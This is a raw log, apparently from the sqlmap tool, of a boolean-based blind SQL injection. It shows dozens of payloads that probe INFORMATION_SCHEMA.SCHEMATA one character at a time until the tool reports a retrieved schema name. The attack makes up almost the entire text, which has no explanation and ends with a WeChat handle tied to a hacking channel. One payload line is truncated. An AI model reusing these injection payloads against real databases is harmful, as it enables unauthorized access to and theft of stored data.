 [21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>64 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>96 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>112 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>104 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>108 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>110 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),1,1))>109 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),2,1))>96 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),2,1))>112 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),2,1))>120 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),2,1))>124 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),2,1))>122 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),2,1))>121 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>96 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>112 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>120 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>116 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>114 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>115 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),4,1))>96 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),4,1))>112 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),4,1))>120 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),4,1))>116 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),4,1))>114 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),4,1))>113 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),5,1))>96 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),5,1))>112 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),5,1))>104 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),5,1))>108 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),5,1))>106 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),5,1))>107 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),6,1))>48 AND 'spZb'='spZb
[21:17:20] [PAYLOAD] 1' AND ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),6,1))>1 AND 'spZb'='spZb
[21:17:20] [INFO] retrieved: mysql
微信号: hackctf